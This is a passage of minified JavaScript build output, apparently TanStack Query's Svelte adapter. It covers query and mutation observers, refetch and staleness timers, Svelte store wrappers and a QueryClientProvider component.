0!==l,M={status:y,fetchStatus:c.fetchStatus,isPending:m,isSuccess:"success"===y,isError:g,isInitialLoading:w,isLoading:w,data:l,dataUpdatedAt:c.dataUpdatedAt,error:f,errorUpdatedAt:p,failureCount:c.fetchFailureCount,failureReason:c.fetchFailureReason,errorUpdateCount:c.errorUpdateCount,isFetched:c.dataUpdateCount>0||c.errorUpdateCount>0,isFetchedAfterMount:c.dataUpdateCount>h.dataUpdateCount||c.errorUpdateCount>h.errorUpdateCount,isFetching:b,isRefetching:b&&!m,isLoadingError:g&&!O,isPaused:"paused"===c.fetchStatus,isPlaceholderData:d,isRefetchError:g&&O,isStale:Te(t,e),refetch:this.refetch,promise:kt(this,$)};if(this.options.experimental_prefetchInRender){const e=t=>{"error"===M.status?t.reject(M.error):void 0!==M.data&&t.resolve(M.data)},s=()=>{const t=Ct(this,$,M.promise=pe());e(t)},n=kt(this,$);switch(n.status){case"pending":t.queryHash===i.queryHash&&e(n);break;case"fulfilled":"error"!==M.status&&M.data===n.value||s();break;case"rejected":"error"===M.status&&M.error===n.reason||s()}}return M}updateResult(){const t=kt(this,G),e=this.createResult(kt(this,_),this.options);if(Ct(this,N,kt(this,_).state),Ct(this,B,this.options),void 0!==kt(this,N).data&&Ct(this,X,kt(this,_)),se(e,t))return;Ct(this,G,e);Pt(this,st,ct).call(this,{listeners:(()=>{if(!t)return!0;const{notifyOnChangeProps:e}=this.options,s="function"==typeof e?e():e;if("all"===s||!s&&!kt(this,et).size)return!0;const i=new Set(s??kt(this,et));return this.options.throwOnError&&i.add("error"),Object.keys(kt(this,G)).some((e=>{const s=e;return kt(this,G)[s]!==t[s]&&i.has(s)}))})()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&Pt(this,st,ot).call(this)}},L=new WeakMap,_=new WeakMap,H=new WeakMap,G=new WeakMap,N=new WeakMap,B=new WeakMap,$=new WeakMap,z=new WeakMap,J=new WeakMap,V=new WeakMap,X=new WeakMap,Y=new WeakMap,Z=new WeakMap,tt=new WeakMap,et=new WeakMap,st=new WeakSet,it=function(t){Pt(this,st,lt).call(this);let e=kt(this,_).fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(Nt)),e},nt=function(){Pt(this,st,ht).call(this);const t=zt(this.options.staleTime,kt(this,_));if(Gt||kt(this,G).isStale||!Bt(t))return;const e=$t(kt(this,G).dataUpdatedAt,t);Ct(this,Y,setTimeout((()=>{kt(this,G).isStale||this.updateResult()}),e+1))},rt=function(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(kt(this,_)):this.options.refetchInterval)??!1},at=function(t){Pt(this,st,ut).call(this),Ct(this,tt,t),!Gt&&!1!==Jt(this.options.enabled,kt(this,_))&&Bt(kt(this,tt))&&0!==kt(this,tt)&&Ct(this,Z,setInterval((()=>{(this.options.refetchIntervalInBackground||de.isFocused())&&Pt(this,st,it).call(this)}),kt(this,tt)))},ot=function(){Pt(this,st,nt).call(this),Pt(this,st,at).call(this,Pt(this,st,rt).call(this))},ht=function(){kt(this,Y)&&(clearTimeout(kt(this,Y)),Ct(this,Y,void 0))},ut=function(){kt(this,Z)&&(clearInterval(kt(this,Z)),Ct(this,Z,void 0))},lt=function(){const t=kt(this,L).getQueryCache().build(kt(this,L),this.options);if(t===kt(this,_))return;const e=kt(this,_);Ct(this,_,t),Ct(this,H,t.state),this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))},ct=function(t){Oe.batch((()=>{t.listeners&&this.listeners.forEach((t=>{t(kt(this,G))})),kt(this,L).getQueryCache().notify({query:kt(this,_),type:"observerResultsUpdated"})}))},dt);function Ae(t,e){return function(t,e){return!1!==Jt(e.enabled,t)&&void 0===t.state.data&&!("error"===t.state.status&&!1===e.retryOnMount)}(t,e)||void 0!==t.state.data&&xe(t,e,e.refetchOnMount)}function xe(t,e,s){if(!1!==Jt(e.enabled,t)&&"static"!==zt(e.staleTime,t)){const i="function"==typeof s?s(t):s;return"always"===i||!1!==i&&Te(t,e)}return!1}function Ue(t,e,s,i){return(t!==e||!1===Jt(i.enabled,t))&&(!s.suspense||"error"!==t.state.status)&&Te(t,s)}function Te(t,e){return!1!==Jt(e.enabled,t)&&t.isStaleByTime(zt(e.staleTime,t))}var Ke=(wt=class extends Ht{constructor(t,e){super(),St(this,bt),St(this,ft),St(this,pt),St(this,yt),St(this,vt),Ct(this,ft,t),this.setOptions(e),this.bindMethods(),Pt(this,bt,mt).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){var e;const s=this.options;this.options=kt(this,ft).defaultMutationOptions(t),se(this.options,s)||kt(this,ft).getMutationCache().notify({type:"observerOptionsUpdated",mutation:kt(this,yt),observer:this}),(null==s?void 0:s.mutationKey)&&this.options.mutationKey&&Zt(s.mutationKey)!==Zt(this.options.mutationKey)?this.reset():"pending"===(null==(e=kt(this,yt))?void 0:e.state.status)&&kt(this,yt).setOptions(this.options)}onUnsubscribe(){var t;this.hasListeners()||null==(t=kt(this,yt))||t.removeObserver(this)}onMutationUpdate(t){Pt(this,bt,mt).call(this),Pt(this,bt,gt).call(this,t)}getCurrentResult(){return kt(this,pt)}reset(){var t;null==(t=kt(this,yt))||t.removeObserver(this),Ct(this,yt,void 0),Pt(this,bt,mt).call(this),Pt(this,bt,gt).call(this)}mutate(t,e){var s;return Ct(this,vt,e),null==(s=kt(this,yt))||s.removeObserver(this),Ct(this,yt,kt(this,ft).getMutationCache().build(kt(this,ft),this.options)),kt(this,yt).addObserver(this),kt(this,yt).execute(t)}},ft=new WeakMap,pt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakSet,mt=function(){var t;const e=(null==(t=kt(this,yt))?void 0:t.state)??{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0};Ct(this,pt,{...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset})},gt=function(t){Oe.batch((()=>{var e,s,i,n,r,a,o,h;if(kt(this,vt)&&this.hasListeners()){const u=kt(this,pt).variables,l=kt(this,pt).context;"success"===(null==t?void 0:t.type)?(null==(s=(e=kt(this,vt)).onSuccess)||s.call(e,t.data,u,l),null==(n=(i=kt(this,vt)).onSettled)||n.call(i,t.data,null,u,l)):"error"===(null==t?void 0:t.type)&&(null==(a=(r=kt(this,vt)).onError)||a.call(r,t.error,u,l),null==(h=(o=kt(this,vt)).onSettled)||h.call(o,void 0,t.error,u,l))}this.listeners.forEach((t=>{t(kt(this,pt))}))}))},wt);const je="$$_queryClient";function Ie(){return(()=>{try{return qt("$$_isRestoring")||Et(!1)}catch(t){return Et(!1)}})()}function Le(t){return(()=>{const t=qt(je);if(!t)throw new Error("No QueryClient was found in Svelte context. Did you forget to wrap your component with QueryClientProvider?");return t})()}function _e(t){return"subscribe"in t&&"function"==typeof t.subscribe}function He(t,e){return function(t,e){const s=Le(),i=Ie(),n=_e(t)?t:Et(t),r=Wt([n,i],(([t,e])=>{const i=s.defaultQueryOptions(t);return i._optimisticResults=e?"isRestoring":"optimistic",i})),a=new e(s,Dt(r));r.subscribe((t=>{a.setOptions(t)}));const o=Wt(i,((t,e)=>{const s=t?Nt:a.subscribe(Oe.batchCalls(e));return a.updateResult(),s})),{subscribe:h}=Wt([o,r],(([t,e])=>(t=a.getOptimisticResult(e),e.notifyOnChangeProps?t:a.trackResult(t))));return{subscribe:h}}(t,Qe)}function Ge(t,e){const s=Le(),i=_e(t)?t:Et(t),n=new Ke(s,Dt(i));let r;i.subscribe((t=>{r=(t,e)=>{n.mutate(t,e).catch(Nt)},n.setOptions(t)}));const a=Et(n.getCurrentResult(),(t=>n.subscribe(Oe.batchCalls((e=>t(e)))))),{subscribe:o}=Wt(a,(t=>({...t,mutate:r,mutateAsync:t.mutate})));return{subscribe:o}}function Ne(t,e){const s=Le(),i=s.getQueryCache();let n=s.isFetching(t);const{subscribe:r}=Et(n,(e=>i.subscribe(Oe.batchCalls((()=>{const i=s.isFetching(t);n!==i&&(n=i,e(n))})))));return{subscribe:r}}function Be(t,e){const s=Le(),i=s.getMutationCache();let n=s.isMutating(t);const{subscribe:r}=Et(n,(e=>i.subscribe(Oe.batchCalls((()=>{const i=s.isMutating(t);n!==i&&(n=i,e(n))})))));return{subscribe:r}}function $e(t,e){Qt(e,!1);let s=At(e,"client",24,(()=>new De));xt((()=>{s().mount()})),(t=>{Ft(je,t)})(s()),Ut((()=>{s().unmount()})),Tt();var i=Kt(),n=jt(i);It(n,e,"default",{}),Lt(t,i),_t()}export{De as Q,Ge as a,Be as b,He as c,Ne as d,$e as e,oe as k,Le as u};


//# debugId=dd839c4b-ea11-5164-a871-efa2615780f2
